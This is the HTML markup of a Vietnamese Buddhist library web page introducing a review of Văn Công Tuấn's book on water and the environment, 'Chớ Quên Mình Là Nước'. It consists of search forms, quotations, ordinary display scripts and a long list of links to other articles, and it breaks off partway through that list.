<form name="form7" method="post" action="https://www.lienphathoi.org/kinh-bac-truyen_ket-qua_tim-kiem_kinh.html">
  <input class="form-control" type="text" name="viet_dich" id="viet_dich" size="30" placeholder="Dịch giả Việt Nam">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit13' value='Tìm' />
    </form>

<br /> 
<label>Tìm nội dung kinh tiếng Việt</label>
<form name="form8" method="post" action="https://www.lienphathoi.org/search-content_noi-dung_kinh_tieng-Viet.html">
  <input class="form-control" type="text" name="timkinhviet" id="timkinhviet" size="30" placeholder="Nội dung kinh (Việt)">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit14' value='Tìm' />
    </form>
<br /> 
<label>Tìm nội dung kinh chữ Hán</label>
<form name="form6" method="post" action="https://www.lienphathoi.org/tim-kinh_noi-dung-kinh_ket-qua_tim-kiem.html">
  <input class="form-control" type="text" name="timkinh" id="timkinh" size="30" placeholder="Nội dung kinh (Hán)">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit15' value='Tìm' />
    </form>
	<br /> 
<label>Tìm tên kinh Hán tạng</label>
				<form name="form3" method="post" action="https://www.lienphathoi.org/kinh-bac-truyen_ket-qua_tim-kiem_kinh.html">
  				<input class="form-control" type="text" name="find_name" id="find_name" size="30" placeholder="Hán tạng">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit16' value='Tìm' />
    </form>
	<br /> 
<label>Tìm kinh số trong Hán tạng</label>
            <form name="form4" method="post" action="https://www.lienphathoi.org/kinh-bac-truyen_ket-qua_tim-kiem_kinh.html">
                  <input class="form-control" type="text" name="kinh_so" id="kinh_so" size="30" placeholder="Kinh số">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit17' value='Tìm' />
    </form>
	<br /> 
<label>Tìm dịch giả Trung Hoa</label>
          <form name="form6" method="post" action="https://www.lienphathoi.org/kinh-bac-truyen_ket-qua_tim-kiem_kinh.html">
              <input class="form-control" type="text" name="han_dich" id="han_dich" size="30" placeholder="Dịch giả Trung Hoa">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit18' value='Tìm' />
    </form>

</div></div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div></div></div></div>	  	  	  	  
	  
<!-- Info Sách đã xem-->
<div id="info-sach" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Nhật ký đọc sách</h4>
      </div>
      <div class="modal-body">
<div class='row' align='center'></div></div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div></div></div></div>	  	  

	  
<!-- Info tìm nhạc -->
<div id="info-nhac" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Tìm kiếm album, nhạc phẩm...</h4>
      </div>
      <div class="modal-body">

 <div class='well' style="align:center">
<label>Tìm ca khúc, album Phật giáo</label>
    <form id="form13" name="form13" method="post" action="https://www.lienphathoi.org/search_everything_on-this_site.html">
<input type="text" id="nhacphat" name="nhacphat" class="form-control" onkeyup="auto()" placeholder="Tìm nhạc Phật giáo" autocomplete="off"><br /> 
<input type="submit" class="btn btn-primary" value="Tìm">
<div style="align:left">  <ul id="nhacphat_id"></ul></div>

<!--      <input class="form-control" name="nhacphat" id="nhacphat" size="30" placeholder="Tìm trong nội dung sách" type="text" autocomplete="off" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit' value='Tìm' />
 -->
    </form>
<br /> 
</div></div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div></div></div></div>	  
	  
	  
	  
	  

<div class='container' style='background-color: #fff; border-style: solid; border-color: blue;border-radius: 25px;box-shadow: 10px 10px 5px #888888'>

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [{
    "@type": "ListItem",
    "position": 1,
    "item": {
      "@id": "https://www.lienphathoi.org/Home.html",
      "name": "Trang chủ"
    }
  },{
    "@type": "ListItem",
    "position": 2,
    "item": {
      "@id": "danh-muc_thu-vien_tongquat_rong-mo-tam-hon.html",
      "name": "Danh mục tổng quát"
    }
  },{
    "@type": "ListItem",
    "position": 3,
    "item": {
      "@id": "https://www.rongmotamhon.net/danh-muc__doc-sach_online.html",
      "name": "TỦ SÁCH RỘNG MỞ TÂM HỒN"
    }
	
  },{
    "@type": "ListItem",
    "position": 4,
    "item": {
      "@id": "https://www.rongmotamhon.net/xem-sach_doc-sach-cho-quen-minh_gmtlppdq_show.html",
      "name": "Giới thiệu sách"
    }
	
  },{
    "@type": "ListItem",
    "position": 5,
    "item": {
      "@id": "https://www.rongmotamhon.net/xem-sach_doc-sach-cho-quen-minh_gmtlppdq_show.html",
      "name": "Đọc sách Chớ Quên Mình Là Nước của Văn Công Tuấn"
    }
	
  }]
}
</script>

        <div class="row"><div class="col-lg-12">
<style>
a.lhead:link {color:#fff;}
a.lhead:visited {color:#fff;text-decoration:none }
a.lhead:hover {color:#FDF402;text-decoration:none }
ul { padding-left:15px;} 
li { line-height:200%; } 
</style>
<div align='center'><blockquote><img src='../images/bluequote.png' align='left' />Vết thương thân thể sẽ lành nhưng thương tổn trong tâm hồn sẽ còn mãi suốt đời.
 <span style='color:blue'>(Stab the body and it heals, but injure the heart and the wound lasts a lifetime.)</span><cite>Mineko Iwasaki</cite><span id='lk3'><span style='display:none' id='quaylen3'><img style='width:30px; vertical-align:-8px' src='images/arrowup2.png' /></span><span id='quayxuong3'><img style='width:30px; vertical-align:-8px' src='images/arrowdown.png' /></span></span></blockquote></div>
<div id="hienthi3"> <br />
<blockquote>Những người hay khuyên dạy, ngăn người khác làm ác, được người hiền kính yêu, bị kẻ ác không thích.<cite>Kinh Pháp cú (Kệ số 77) </cite></blockquote><blockquote>Ý dẫn đầu các pháp, ý làm chủ, ý tạo; nếu với ý ô nhiễm, nói lên hay hành động, khổ não bước theo sau, như xe, chân vật kéo.<cite>Kinh Pháp Cú (Kệ số 1)</cite></blockquote><blockquote>Chúng ta phải thừa nhận rằng khổ đau của một người hoặc một quốc gia cũng là khổ đau chung của nhân loại; hạnh phúc của một người hay một quốc gia cũng là hạnh phúc của nhân loại.<cite>Đức Đạt-lai Lạt-ma XIV</cite></blockquote><blockquote>Nếu người có lỗi mà tự biết sai lầm, bỏ dữ làm lành thì tội tự tiêu diệt, như bệnh toát ra mồ hôi, dần dần được thuyên giảm.<cite>Kinh Bốn mươi hai chương</cite></blockquote><blockquote>Ta sẽ có được sức mạnh của sự cám dỗ mà ta cưỡng lại được.
 <span style='color:blue'>(We gain the strength of the temptation we resist.)</span><cite>Ralph Waldo Emerson
</cite></blockquote><blockquote>Thường tự xét lỗi mình, đừng nói lỗi người khác. 
<cite>Kinh Đại Bát Niết-bàn</cite></blockquote><blockquote>Muôn việc thiện chưa đủ, một việc ác đã quá thừa.<cite>Tủ sách Rộng Mở Tâm Hồn</cite></blockquote><blockquote>Chỉ có một hạnh phúc duy nhất trong cuộc đời này là yêu thương và được yêu thương.
 <span style='color:blue'>(There is only one happiness in this life, to love and be loved.)</span><cite>George Sand</cite></blockquote><blockquote>Một người sáng tạo được thôi thúc bởi khát khao đạt đến thành công, không phải bởi mong muốn đánh bại người khác. <span style='color:blue'>(A creative man is motivated by the desire to achieve, not by the desire to beat others.)</span><cite>Ayn Rand</cite></blockquote><blockquote>Việc người khác ca ngợi bạn quá hơn sự thật tự nó không gây hại, nhưng thường sẽ khiến cho bạn tự nghĩ về mình quá hơn sự thật, và đó là khi tai họa bắt đầu.<cite>Rộng Mở Tâm Hồn</cite></blockquote><br /></div></div></div>

<div class="no-mobile">
<ol class="breadcrumb" style="border-color: blue;border-radius: 20px;">
<li><a class="lhead" href="https://www.lienphathoi.org/Home.html"><img style="vertical-align:top;padding-bottom:10px" src="https://www.rongmotamhon.net/images/logolph.png" width="25px" /> Trang chủ</a></li>
<li><a class='lhead' href='https://www.lienphathoi.org/danh-muc_thu-vien_tongquat_rong-mo-tam-hon.html'>Danh mục</a></li>    
	<li><a class='lhead' href='https://www.rongmotamhon.net/danh-muc__doc-sach_online.html'>TỦ SÁCH RỘNG MỞ TÂM HỒN</a></li>    
    <li><a class='lhead' href='https://www.rongmotamhon.net/xem-sach_doc-sach-cho-quen-minh_gmtlppdq_show.html'>Giới thiệu sách</a></li><li class="active">Đọc sách Chớ Quên Mình Là Nước của Văn Công Tuấn</li>
</ol></div>

<div class="only-mobile">
    <p class="note">
    <span><a href="Home.html">Trang chủ</a> »»</span>
    <span><a href='https://www.lienphathoi.org/danh-muc_thu-vien_tongquat_rong-mo-tam-hon.html'>Danh mục</a> »»</span>        
        <span><a href='https://www.rongmotamhon.net/danh-muc__doc-sach_online.html'>TỦ SÁCH RỘNG MỞ TÂM HỒN</a> »»</span>            
        <span><a href='https://www.rongmotamhon.net/xem-sach_doc-sach-cho-quen-minh_gmtlppdq_show.html'>Giới thiệu sách</a> »»</span>            <span class="active">Đọc sách Chớ Quên Mình Là Nước của Văn Công Tuấn »»</span>
        </p>
</div>
                
<h1 itemprop="name" class="page-header">Giới thiệu sách<br /><small>»» Đọc sách Chớ Quên Mình Là Nước của Văn Công Tuấn</small></h1>
        <script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "NewsArticle",
  "mainEntityOfPage":{ "@type":"WebPage", "@id":"https://www.lienphathoi.org/" },
  "headline": "Đọc sách Chớ Quên Mình Là Nước của Văn Công Tuấn",
  "image": {
    "@type": "ImageObject",
    "url": "https://www.lienphathoi.org/bookcover/127.jpg",
    "height": 600, "width": 800
  },
  "datePublished": "2026-01-21T08:00:00+08:00",
  "dateModified": "2026-01-21T08:00:00+08:00",
  "author": { "@type": "Person", "name": "Nguyên Minh Nguyễn Minh Tiến" },
  "publisher": {
    "@type": "Organization",
    "name": "United Buddhist Foundation - Liên Phật Hội -  Rộng Mở  Tâm Hồn",
    "logo": { "@type": "ImageObject", "url": "https://www.lienphathoi.org/bookcover/127.jpg", "width": 600, "height": 60 }
  },
  "description": " Trong khoảng chục ngày nay, các báo Việt Nam đưa tin toàn chuyện dịch bệnh CoViD-19 , vì nó đang đe dọa trở lại sau một thời gian 3 tháng tạm thời im ắng. Ngay lúc này, giở ra đọc lại sách Chớ quên mình là nước - Tạp văn, khảo luận về nước và môi trường của Văn Công Tuấn mà tôi đã được tác giả gởi tặng từ một tháng trước, ý thức về tầm quan trọng đối với môi trường sống của tôi càng trở nên đậm nét.  Nói chung người Việt Nam chúng ta mảng lo chạy theo cuộc sống thực tế trước mắt hàng ngày nên vẫn còn khá hờ hững trước các vấn đề môi trường, vì “chưa thấy quan tài chưa đổ lệ”, trong khi tình trạng khủng hoảng môi trường giờ đây cũng đã trở thành một thực tế không thể ngó lơ, và đại dịch CoViD-19 có lẽ phần nào nhắc nhở sự tỉnh thức, bởi sự xuất hiện virut Corona (SARS-Co V-2) cũng không ra ngoài lý do môi trường, nhưng người ta có vẻ sợ hơn những thứ khác vì chúng có thể đe dọa trực tiếp và..."
}
</script>
<script>
        document.addEventListener('DOMContentLoaded', function() {
            const btn = document.getElementById('bg-button');
            const body = document.body;

            // 1. KIỂM TRA KHI LOAD TRANG: Xem người dùng đã lưu lựa chọn chưa
            const isBgApplied = localStorage.getItem('bgStatus');

            if (isBgApplied === 'enabled') {
                body.classList.add('applied-bg');
                btn.innerText = 'Ẩn hình nền';
            }

            // 2. XỬ LÝ KHI BẤM NÚT
            btn.onclick = function() {
                body.classList.toggle('applied-bg');
                
                if (body.classList.contains('applied-bg')) {
                    btn.innerText = 'Ẩn hình nền';
                    // Lưu trạng thái vào bộ nhớ trình duyệt
                    localStorage.setItem('bgStatus', 'enabled');
                } else {
                    btn.innerText = 'Hiện hình nền';
                    // Xóa hoặc cập nhật trạng thái trong bộ nhớ
                    localStorage.setItem('bgStatus', 'disabled');
                }
            };
        });
    </script>
	
	<style>
body {
  position: relative;
}

body.applied-bg::after {
  content: "";
  background-image: url('images/hoa-co.jpg'); /* Thay bằng URL hình của bạn */
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover; /* Điều chỉnh kích thước */
  opacity: 0.15; /* Độ mờ */
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 9999;
  pointer-events: none; /* Cho phép tương tác với nội dung phía dưới */
}

        /* Style cho nút Toggle */
/* Style cho nút Toggle */
        .toggle-container {
            z-index: 10000; /* Phải cao hơn z-index của hình nền (9999) */
        }

#bg-button {
            padding: 8px 16px;
            font-weight: bold;
            text-transform: uppercase;
            cursor: pointer;
            border: 2px solid #fff;
            border-radius: 50px;
            box-shadow: 0 4px 15px rgba(0,0,0,0.3);
            transition: all 0.4s ease;
            
            /* Thiết lập hình nền cho nút */
            background-image: url('images/hoa-co.jpg');
			background-size: cover;
            background-position: center;
            color: #3D0203; 
        }

        /* TRẠNG THÁI 2: Nút khi ĐÃ áp dụng (Chuyển sang nền trắng) */
        body.applied-bg #bg-button {
            background-image: none; /* Xóa hình nền */
            background-color: #ffffff; /* Nền trắng */
            color: #3D0203; /* Chữ tối màu */
            border: 2px solid #333;
            text-shadow: none;
        }

        #bg-button:hover {
            transform: scale(1.05);
            filter: brightness(1.1);
        }
    </style>

<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=5eb0ba586fa8080012c68747&product=sticky-share-buttons' async='async'></script>

<style>
		ul, ol {
    padding-left: 80px; 
}
:target {
    scroll-margin-top: 80px;
}
</style>
<script>

$(function () {
  $('[data-toggle="tooltip"]').tooltip()
})
</script>
    <div><script>
function tangfont1() {
    document.getElementById('xemsach').style.fontSize = 'medium';
}
function tangfont2() {
    document.getElementById('xemsach').style.fontSize = 'large';
}
function tangfont3() {
    document.getElementById('xemsach').style.fontSize = 'x-large';
}
function tangfont4() {
    document.getElementById('xemsach').style.fontSize = 'xx-large';
}
</script></span></p> 
<style>

#xemsach, #trai { 
/*background-color: #E7E7E3; */
color:#3D0203;
font-size:20px;
line-height:auto;
text-align:justify;
}
#phai { 
font-size:20px;
line-height:140%;
text-align:justify;
}
</style>
<div style="text-align:right" ><strong><a href='https://www.lienphathoi.org/danh-muc_author_doc-sach_Trần-Văn-Chánh.html'><span itemprop='author'>Trần Văn Chánh</span></a></strong></div> 
<div align="left"><strong><span style="font-size:12px;color:#BBBABA ">(Lượt xem:  
7.837)</span></strong></div>
<div align="left"><span class="no-mobile"><a href="thu-phong_doc-sach-cho-quen-minh_gmtlppdq._show.html">Xem trong Thư phòng</a></span> &nbsp;&nbsp; <span id='lk'><span style="display:none" id="quaylen2">Xem định dạng khác&nbsp;<img style="width:20px; vertical-align:-8px" src="https://www.lienphathoi.org/images/arrowup2.png" /></span><span id="quayxuong2">Xem định dạng khác&nbsp;<img style="width:20px; vertical-align:-8px" src="https://www.lienphathoi.org/images/arrowdown.png" /></span></span>&nbsp;&nbsp;&nbsp;<span id="lk2"><span style="display:none" id="quaylen3">Xem Mục lục&nbsp;<img style="width:20px; vertical-align:-8px" src="https://www.lienphathoi.org/images/arrowup2.png" /></span><span id="quayxuong3">Xem Mục lục&nbsp;<img style="width:20px; vertical-align:-8px" src="https://www.lienphathoi.org/images/arrowdown.png" /></span></span>
	

<span class="toggle-container"><button id="bg-button">Hiện hình nền</button><span><br>	
<div id="hienthi">
<br /> 
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
		<a href="https://www.lienphathoi.org/includes/creat.php?id=127&code=6272"><img src="https://www.lienphathoi.org/images/tai-ve.png" width="100px" title="Tải về dạng file Word (Encode UTF-8)"/></a>


<br /><br />
</div>
<div id="hienthi2">
   <ul>
   <li><a href='https://www.lienphathoi.org/xem-sach_nhung-chuyen-di-xa_kglqqscq_show.html'>Những chuyến đi xa</a></li><li><a href='https://www.lienphathoi.org/xem-sach_‘walk-for-peace’--di_kglqgcms_show.html'>‘Walk For Peace’ - Đi bộ vì Hòa bình: Đánh Thức Sự Bình An và Tử Tế Nơi Con Người</a></li><li><a href='https://www.lienphathoi.org/xem-sach_buoc-chan-hoa-binh_kglppkdt_show.html'>BƯỚC CHÂN HÒA BÌNH</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vai-dieu-can-ban_kglpcmpc_show.html'>VÀI ĐIỀU CĂN BẢN</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hai-loi_kglmlsdd_show.html'>HAI LỐI</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vi-tri-cua-ht-tue-sy_kglmtcpg_show.html'>VỊ TRÍ CỦA HT TUỆ SỸ TRONG DÒNG SỐNG CỦA ĐẠO PHÁP VÀ DÂN TỘC</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dai-hoi-hoang-phap_kgllkkdk_show.html'>ĐẠI HỘI HOẰNG PHÁP KỲ III - GIÁO HỘI PHẬT GIÁO VIỆT NAM THỐNG NHẤT (Tổ chức trực tuyến qua Zoom Meeting) Thành Tựu Viên Mãn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thay-buoc-di-nhu-chua-_kglkdsdm_show.html'>Thầy bước đi như Chúa, Thầy bước đi cùng Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_on-den-di-nhu-the_kglgpcpp_show.html'>ÔN ĐẾN ĐI NHƯ THẾ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhung-quy-tac-khong_kglgckdq_show.html'>Những quy tắc không biết run rẩy</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bo-lam-bo-con-cho-den_kgldlmps_show.html'>Bố làm bố con cho đến khi con chết nhé...</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bong-hac-long-long_kglcssgt_show.html'>BÓNG HẠC LỒNG LỘNG GIỮA TRỜI MÂY</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bong-thay_kglckcqc_show.html'>Bóng Thầy</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ong-gia-o-cua-hang-do-cu_kgltqkgd_show.html'>Ông già ở cửa hàng đồ cũ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chu-nhat-trong-nha-phat_kgltdmqg_show.html'>Chữ Nhất trong nhà Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_on-nguoi-on-doi_kgksmsgk_show.html'>ƠN NGƯỜI ƠN ĐỜI</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hoa-thuong-tue-sy-va_kgksccql_show.html'>Hòa Thượng TUỆ SỸ và GHPGVNTN trong dòng sống của dân tộc và hướng đi của thời đại</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ra-di-long-nhe-nhu-to_kgkcmkkq_show.html'>Ra đi lòng nhẹ như tơ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-ma_kgkctmss_show.html'>Phật và Ma</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thang-muoi-mot-ve_kggssdtc_show.html'>THÁNG MƯỜI MỘT VỀ ĐÂY NGHE EM</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hon-nua-the-ky-cua_kggsgkld_show.html'>Hơn nửa thế kỷ của Hội Đồng Tăng Già Thế Giới</a></li><li><a href='https://www.lienphathoi.org/xem-sach_kinh-la-do-phat-noi--ly_kggqpptg_show.html'>Kinh là do Phật nói, lý giải là do Bồ-tát làm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_su-quan-thay-cua-duc_kggqcslk_show.html'>Sự quán thấy của Đức Phật về sự vận hành của thế giới  </a></li><li><a href='https://www.lienphathoi.org/xem-sach_buong-hay-roi-bi-bo_kggpmdtl_show.html'>BUÔNG HAY RỒI BỊ BỎ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bo-de-nguyen-thieu_kgdcldgg_show.html'>BỒ ĐỀ NGUYÊN THIỀU</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hat-bui-soi-long_kdsmqtdm_show.html'>HẠT BỤI SỢI LÔNG</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ma-oi!_kdsmddpp_show.html'>MÁ ƠI!</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thanh-tinh-vo-uy-tang_kdslmldq_show.html'>THANH TỊNH VÔ ÚY TĂNG</a></li><li><a href='https://www.lienphathoi.org/xem-sach_khoanh-khac-giua-doi_kdsltpps_show.html'>KHOẢNH KHẮC GIỮA ĐỜI</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mua-xuan-noi-chuyen_kdskltgt_show.html'>MÙA XUÂN NÓI CHUYỆN NGHIỆP</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chay-sang-nha-to_kdsgsdqc_show.html'>CHÁY SÁNG NHẢ TƠ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ve-den-ben-xuan_kdsgglgd_show.html'>VỀ ĐẾN BẾN XUÂN</a></li><li><a href='https://www.lienphathoi.org/xem-sach_con-duong-kien-dinh_kdsdppqg_show.html'>CON ĐƯỜNG KIÊN ĐỊNH CỦA BẬC TRÍ CẢ NỮ LƯU KIỀU ĐÀM DI</a></li><li><a href='https://www.lienphathoi.org/xem-sach_sac-xuan-long-lay_kdsddtgk_show.html'>SẮC XUÂN LỘNG LẪY ĐẤT TRỜI</a></li><li><a href='https://www.lienphathoi.org/xem-sach_man-da-la_kdscmdql_show.html'>MẠN ĐÀ LA</a></li><li><a href='https://www.lienphathoi.org/xem-sach_lang-thanh_kdsctlgm_show.html'>LÃNG THANH</a></li><li><a href='https://www.lienphathoi.org/xem-sach_so-quat-ve-chu_kdstkpqp_show.html'>Sơ Quát về chữ “Sợ” theo Duy Thức Học</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hai-an--ni-tu-dat-dao-bang_kdqsstgq_show.html'>HẢI ẤN, NI TỰ ĐẤT ĐÀO BANG</a></li><li><a href='https://www.lienphathoi.org/xem-sach_niem-phat-de-hay-kho_kdqsgdqs_show.html'>NIỆM PHẬT DỄ HAY KHÓ?</a></li><li><a href='https://www.lienphathoi.org/xem-sach_khai-quat-mot-so-net_kdqqplkt_show.html'>Khái quát một số nét về chữ “Tâm” trong đạo Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cau-chuyen-ve-cac-uoc_kdqqcpsc_show.html'>Câu chuyện về các ước mơ không thực hiện được</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thang-chap-co-quan-vao_kdqpmtkd_show.html'>THÁNG CHẠP CỐ QUẬN VÀO XUÂN</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vo-bo-uy_kdqptdsg_show.html'>VÔ BỐ ÚY</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hon-xuan_kdqmklkk_show.html'>HỒN XUÂN</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cau-chuyen-mot-chiec_kdqlqpsl_show.html'>Câu chuyện một chiếc đèn dầu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cai-thay-chin-duyen_kdqlgtkm_show.html'>Cái Thấy Chín Duyên</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dong-cam_kdqkpdsp_show.html'>ĐỒNG CẢM</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dem-thanh-dao_kdqkclkq_show.html'>ĐÊM THÀNH ĐẠO</a></li><li><a href='https://www.lienphathoi.org/xem-sach_quen-than-vi-tha-nhan_kdqglpss_show.html'>QUÊN THÂN VÌ THA NHÂN</a></li><li><a href='https://www.lienphathoi.org/xem-sach_qua-coi-nay_kdqgttlt_show.html'>QUA CÕI NÀY</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chung-tu-mot-so_kdqdkgtc_show.html'>Chủng Tử: Một số nhận định về tiến trình hình thành</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hoa-than_kdqcqlld_show.html'>HÓA THÂN</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bui-nuoc-muoi-phuong_kdqcdqtg_show.html'>BỤI NƯỚC MƯỜI PHƯƠNG</a></li><li><a href='https://www.lienphathoi.org/xem-sach_khai-quat-ve-chu-khong_kdqtptlk_show.html'>Khái Quát về chữ "Không" trong Tâm Kinh Bát Nhã</a></li><li><a href='https://www.lienphathoi.org/xem-sach_gap-nhau-giua-coi-nhan_kdqtcgtl_show.html'>GẶP NHAU GIỮA CÕI NHÂN GIAN</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cung-chang-co-hanh-trinh_kdpslllm_show.html'>CŨNG CHẲNG CÓ HÀNH TRÌNH CHI</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhung-vong-tron-dong_kdpqsqtp_show.html'>NHỮNG VÒNG TRÒN ĐỒNG TÂM</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tuong-niem-thay_kdpqktlq_show.html'>TƯỞNG NIỆM THẦY</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nho-cai-quai-non_kdppqgts_show.html'>NHỚ CÀI QUAI NÓN</a></li><li><a href='https://www.lienphathoi.org/xem-sach_co-hay-khong-co_kdppdlmt_show.html'>CÓ HAY KHÔNG CÓ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hon-cot-xu-so_kdpmmqcc_show.html'>HỒN CỐT XỨ SỞ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_da-tung-kinh-qua_kdpmctmd_show.html'>ĐÃ TỪNG KINH QUA</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thi-tham-trong-troi-dat_kdpllgcg_show.html'>THÌ THẦM TRONG TRỜI ĐẤT</a></li><li><a href='https://www.lienphathoi.org/xem-sach_binh-dang-sinh-tu_kdpkslmk_show.html'>Bình đẳng sinh tử</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ngu-me_kdpkgqcl_show.html'>NGỦ MÊ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vo-su_kdpgqtmm_show.html'>VÔ SỰ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_suy-tu-xet-minh_kdpgdgcp_show.html'> SUY TƯ XÉT MÌNH</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tinh-dan-toc-nghia_kdpdmlmq_show.html'>TÌNH DÂN TỘC NGHĨA ĐỒNG BÀO</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thanh-binh_kdpdtqcs_show.html'>THANH BÌNH</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hop-tan-la-le_kdpcltpt_show.html'>HỢP TAN LÀ LẼ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhan-duyen-pho-hoi_kdptsgdc_show.html'>NHÂN DUYÊN PHÓ HỘI</a></li><li><a href='https://www.lienphathoi.org/xem-sach_sap-minh-danh-le_kdptglpd_show.html'>SẤP MÌNH ĐẢNH LỄ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_buong-minh_kdmspqdg_show.html'>BUÔNG MÌNH</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thang-bay-mua-trang-cua_kdmsdtpk_show.html'>THÁNG BẢY MÙA TRĂNG CỦA MẸ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mua-vu-lan--gieo-tinh_kdmqtlpm_show.html'>Mùa Vu Lan, gieo tình thương và lòng từ ái</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mat-minh-noi-dat-thanh_kdmpkqdp_show.html'>MẤT MÌNH NƠI ĐẤT THÁNH</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thay-tue-sy-trong-dong_kdmdqqgl_show.html'>THẦY TUỆ SỸ TRONG DÒNG CHẢY SINH-MỆNH CUẢ VĂN-HOÁ VIỆT NAM</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tro-minh-mac-nghen_kdlskgkc_show.html'>TRỞ MÌNH MẮC NGHẸN</a></li><li><a href='https://www.lienphathoi.org/xem-sach_minh-tri-thien-hoang-va_kdlqqlsd_show.html'>Minh Trị Thiên Hoàng và những yếu tố thành công trong cuộc canh tân Nhật bản</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hanh-trinh-cua-giot_kdlqdqkg_show.html'>HÀNH TRÌNH CỦA GIỌT NƯỚC</a></li><li><a href='https://www.lienphathoi.org/xem-sach_la-thu-hang-tuan-va_kdlpptsk_show.html'>Lá thư hằng tuần và Chia sẻ Phật pháp bài số 20 - năm 2024</a></li><li><a href='https://www.lienphathoi.org/xem-sach_su-minh-tue--mot-bieu_kdlmllsm_show.html'>SƯ MINH TUỆ - MỘT BIỂU TƯỢNG THIỆN LƯƠNG TRONG NGHỆ THUẬT</a></li><li><a href='https://www.lienphathoi.org/xem-sach_xa-hoi-cong-binh-theo_kdllsqkp_show.html'>Xã hội Công bình theo Phật giáo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nguoi-cu-si-nam_kdllktsq_show.html'>Người cư sĩ và năm giới</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hay-canh-giac-voi_kdlkqgks_show.html'>Hãy cảnh giác với người “trộm tăng tướng” hay “tặc trụ”</a></li><li><a href='https://www.lienphathoi.org/xem-sach_la-thu-hang-tuan-va_kdlkdmtt_show.html'>Lá thư hằng tuần và Chia sẻ Phật pháp bài số 19 - năm 2024</a></li><li><a href='https://www.lienphathoi.org/xem-sach_la-thu-hang-tuan-va_kdlgmqlc_show.html'>Lá thư hằng tuần và Chia sẻ Phật pháp bài số 18 - năm 2024</a></li><li><a href='https://www.lienphathoi.org/xem-sach_khi-cha-benh_kdlgcctd_show.html'>Khi cha bệnh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhung-can-benh-o-the-gian_kdldlglg_show.html'>Những căn bệnh ở thế gian</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tin-tam-chinh-ngu_kdlcsmtk_show.html'>Tín tâm và 